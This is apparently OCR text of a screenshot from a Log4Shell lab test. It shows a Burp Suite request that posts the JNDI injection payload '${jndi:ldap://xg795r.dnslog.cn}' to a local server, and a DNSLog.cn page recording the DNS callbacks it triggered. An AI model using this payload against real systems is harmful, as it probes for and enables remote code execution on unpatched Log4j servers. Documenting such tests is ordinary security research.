 www.dnslog.cn
CVE-2021-26084 Co...
DNSLog Platform
移动设备上的书签
DNSLog.cn
Get SubDomain
Refresh Record
xg795r.dnslog.cn
DNS Query Record IP Address Created Time
xg795r.dnslog.cn 101.7.8.101 2021-12-27 11:07:16
xg795r.dnslog.cn 101.7.8.100 2021-12-27 11:07:16
xg795r.dnslog.cn 117.169.50.94 2021-12-27 11:07:15
xg795r.dnslog.cn 117.169.50.94 2021-12-27 11:07:15
xg795r.dnslog.cn 117.169.50.98 2021-12-27 11:07:15
xg795r.dnslog.cn 117.169.50.98 2021-12-27 11:07:15
xg795r.dnslog.cn 101.7.8.101 2021-12-27 11:07:14
Decoder Comparer Logger Extender Project opt
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.137.1:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
xchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 41
12
13 payload=${jndi:ldap://xg795r.dnslog.cn}
14
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 27 Dec 2021 03:07:16 GMT
5 Connection: close
6
7 ok